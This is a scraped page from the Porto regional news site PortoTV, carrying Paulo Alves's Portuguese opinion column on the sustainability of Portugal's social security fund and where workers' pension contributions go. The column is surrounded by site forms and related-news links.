															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79c38915 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="79c38915" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://portotv.pt/wp-content/uploads/2022/09/paulo-alves.png" title="paulo alves" alt="paulo alves" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-655a7884 elementor-widget elementor-widget-theme-post-content" data-id="655a7884" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div id="fb-root"></div>

<p>Muito se tem falado e escrito sobre os futuros pensionistas, nomeadamente no valor das suas pensões após a cessação do trabalho activo.</p>



<p>Os trabalhos realizados por várias instituições internacionais, Banco Mundial, OCDE, OIT e FMI alertam para várias reformas no sistema mesmo que venham a ter custos políticos que normalmente os governos em função ignoram.</p>



<p>Vários estudos apontam o colapso na década de 2040 onde existirão menos de um milhão de trabalhadores a descontar para a segurança social, ora pela baixa de natalidade, ora pela imigração, mas principalmente pelo envelhecimento da população.</p>



<p>No presente, o valor gasto anual pela segurança social a todos os pensionistas cifra-se em cerca de dezoito mil milhões de euros, comparando com o valor do fundo de estabilização financeira em vinte e dois mil milhões de euros, bastaria uma crise pandémica com encerramento das empresas ou uma guerra de pouco mais de um ano, para que todos os pensionistas despejassem o fundo de estabilização sem termos que esperar até ao ano 2040.</p>



<p>O apelidado “imposto Mortágua “, ou seja, o adicional do IMI, conseguiu transferir para o fundo de estabilização da segurança social cerca de trezentos milhões.</p>



<p>O IVA social, mais o adicional à contribuição bancária e uma parcela do IRC contribuíram mais em cerca de mil e duzentos milhões de euros.</p>



<p>Onde se poderá ir buscar mais para ajudar os pensionistas?</p>



<p>O ano anterior de 2021 fustigado pela pandemia, o fundo de estabilização cedeu em cerca de quinhentos milhões de euros para acudir subsídios da segurança social. Fará algum sentido mexer nesse dinheirinho dos descontos destinados a reformas para subsídios? na minha opinião não! Seria despesa para orçamento geral de estado ou do querido PRR. Também não é justo mexer no dinheirinho dos trabalhadores para investimentos que o ministro da tutela ache ser bom investimento correndo riscos de o perder, como aliás aconteceu&#8230;</p>



<p>A pergunta sem resposta, como diria Miguel Júdice:</p>



<p>Um trabalhador passa uma vida em cerca de 40 anos a descontar 11% do seu salário, o empregador acrescenta 23,75%, o que totaliza uma taxa de 34,75%, mais ou menos 1/3 do salário. Em mil euros de salário é transferido para o fundo de estabilização trezentos e cinquenta euros, multiplicados por quarenta anos amealha cento e sessenta e oito mil euros, certo ? se o pensionista viver mais vinte anos após o fim do seu trabalho, tal quantia lhe permitiria uma reforma mensal de setecentos euros. Acrescido à quantia de juros remuneratórios do capital na banca e já sem os custos de deslocação e alimentação no trabalho a pensão seria compatível com o valor do salário enquanto trabalhador.</p>



<p>Se assim for, onde está o dinheiro?</p>



<p>Paulo Alves</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e9983dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e9983dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7190cb0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7190cb0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c94cab" data-id="71c94cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5e3ea6 elementor-widget elementor-widget-heading" data-id="7a5e3ea6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Não perca as nossa notícias. Subscreva já a nossa NewsLetter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74a4ac3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="74a4ac3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="74a4ac3"/>
			<input type="hidden" name="referer_title" value="Reformas e pensões&#8230; Onde está o dinheiro?" />

							<input type="hidden" name="queried_id" value="1648"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7cdee5c elementor-col-100">
												<label for="form-field-field_7cdee5c" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_7cdee5c]" id="form-field-field_7cdee5c" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_79655" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ca1a58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca1a58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b8fb34" data-id="66b8fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a15ce3b elementor-widget elementor-widget-heading" data-id="7a15ce3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-170a9a36 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="170a9a36" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-300x169.jpg" class="attachment-medium size-medium wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/image-51-300x200.png" class="attachment-medium size-medium wp-image-5514" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
				Galeria Municipal do Porto apresenta exposição coletiva sobre panorama da arte contemporânea portuguesa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="234" height="180" src="https://portotv.pt/wp-content/uploads/2025/07/image-50.png" class="attachment-medium size-medium wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="246" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-300x246.jpg" class="attachment-medium size-medium wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="144" src="https://portotv.pt/wp-content/uploads/2025/07/image-49-300x144.png" class="attachment-medium size-medium wp-image-5503" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
				Julho é mês de andebol no Estádio de Praia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="170" height="77" src="https://portotv.pt/wp-content/uploads/2025/07/image-48.png" class="attachment-medium size-medium wp-image-5500" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
				Cerimónia Solene de Entrega de Condecorações Honoríficas – Município da Maia			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-46-212x300.png" class="attachment-medium size-medium wp-image-5494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
				Sons na Praça anima Valongo e Ermesinde com música e street food			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-45-212x300.png" class="attachment-medium size-medium wp-image-5491" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
				Exposição “Matéria, Gesto e Memória” no Fórum de Ermesinde			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="225" src="https://portotv.pt/wp-content/uploads/2025/07/image-44.png" class="attachment-medium size-medium wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="249" height="187" src="https://portotv.pt/wp-content/uploads/2025/07/image-43.png" class="attachment-medium size-medium wp-image-5484" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
				GO Week dá a conhecer 25 anos de transformação e investimento no Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-678bdbd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="678bdbd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a3cad53 elementor-widget elementor-widget-post-comments" data-id="5a3cad53" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reformas-e-pensoes-onde-esta-o-dinheiro/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://portotv.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_39059724f73a9969845dfe4146c5660e" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_39059724f73a9969845dfe4146c5660e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1665875211');}}, 1000);</script><label id="apbct_label_id_79655" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d22af35" data-id="d22af35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d72c5 elementor-widget elementor-widget-heading" data-id="73d72c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Não perca as nossas notícias. Subscreva já a nossa NewsLetter</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8203c8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8203c8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="8203c8b"/>
			<input type="hidden" name="referer_title" value="Reformas e pensões&#8230; Onde está o dinheiro?" />

							<input type="hidden" name="queried_id" value="1648"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_79655" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d8244 elementor-widget elementor-widget-heading" data-id="e6d8244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b0efe3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b0efe3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77a529b elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="77a529b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4982 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto category-sociedade">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/pedro-duarte-assina-acordo-politico-da-coligacao-psd-cds-il-e-apresenta-candidatos-as-juntas-de-freguesia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/06/image-100-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-4983" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/pedro-duarte-assina-acordo-politico-da-coligacao-psd-cds-il-e-apresenta-candidatos-as-juntas-de-freguesia-do-porto/" >
				Pedro Duarte assina acordo político da coligação PSD/CDS/IL e apresenta candidatos às Juntas de Freguesia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Junho 17, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4843 post type-post status-publish format-standard has-post-thumbnail hentry category-marco-de-canaveses category-sociedade category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/municipio-do-marco-de-canaveses-reivindica-nova-ponte-e-viaduto-na-cerimonia-de-consignacao-da-variante-a-en211-entre-quinta-e-mesquinhada/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/06/image-55-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-4846" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/municipio-do-marco-de-canaveses-reivindica-nova-ponte-e-viaduto-na-cerimonia-de-consignacao-da-variante-a-en211-entre-quinta-e-mesquinhada/" >
				Município do Marco de Canaveses reivindica nova ponte e viaduto na cerimónia de consignação da variante à EN211 entre Quintã e Mesquinhada			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Junho 13, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4655 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-grande-porto category-porto category-sociedade category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/camara-do-porto-colocou-no-mercado-300-habitacoes-em-regime-de-renda-acessivel-2/" >
